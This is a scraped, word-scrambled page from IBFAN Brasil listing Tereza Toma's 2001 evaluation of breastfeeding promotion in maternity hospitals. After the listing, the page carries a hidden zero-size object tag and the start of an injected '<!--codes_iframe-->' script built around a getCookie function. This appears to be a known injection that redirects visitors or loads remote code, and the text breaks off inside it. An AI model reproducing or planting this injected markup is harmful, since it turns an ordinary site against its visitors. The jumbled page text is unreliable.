
Skip
IBFAN
to
Brasil
Tag:
REDE
content
avaliação da
INTERNACIONAL
EM DEFESA DO
promoção
DIREITO DE
AMAMENTAR
Avaliação da promoção do aleitamento
materno nas maternidades (Tereza
Toma, 2001)
INICIATIVA HOSPITAL AMIGO DA CRIANÇA (IHAC)
/
OUTRAS
PUBLICAÇÕES
AMAMENTAÇÃO
/
AVALIAÇÃO DA PROMOÇÃO
18/12/2013
nbsp; object id=a94a9a0b-7939-94b6-7b08-
b8941ba0bd83 width=0 height=0
type=application/gas-events-bb/object !–
codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;